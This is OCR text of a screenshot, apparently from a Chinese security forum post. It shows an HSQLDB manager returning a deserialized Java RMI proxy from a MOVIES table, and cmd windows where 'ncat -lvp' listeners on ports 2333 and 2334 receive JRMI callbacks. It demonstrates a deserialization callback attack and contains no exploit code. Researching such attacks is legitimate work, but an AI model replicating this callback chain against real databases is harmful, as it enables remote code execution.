 HSQL Database Manager
File View Command Recent Options Tools Schemas Help
Clear... Execute SQL
jdbc:hsqldb:file:data
PUBLIC.MOVIES
PUBLIC
DIRECTOR
OBJ
Indices
Properties
SELECT * FROM "PUBLIC"."MOVIES"
DIRECTOR OBJ
608968569072 {}
608968579272 {}
608968589721 {}
608968639318 {}
608968760517 {}
608970067024 {}
1608970566347 {}
1608975727391 {}
1608978386333 Proxy[Registry,RemoteObjectInvocationHandler[UnicastRef [liveRef: [endpoint:[127.0.0.1:2333
C:\WINDOWS\system32\cmd.exe
C:\>ncat -lvp 2334
Ncat: Version 7.10 ( https://nmap.org/ncat )
Ncat: Listening on :::2334
Ncat: Listening on 0.0.0.0:2334
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:61162.
JRMI ☻K^C
C:\>ncat -lvp 2333
Ncat: Version 7.10 ( https://nmap.org/ncat )
Ncat: Listening on :::2333
Ncat: Listening on 0.0.0.0:2333
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:62296.
JRMI ☻K^C
C:\>
先知社区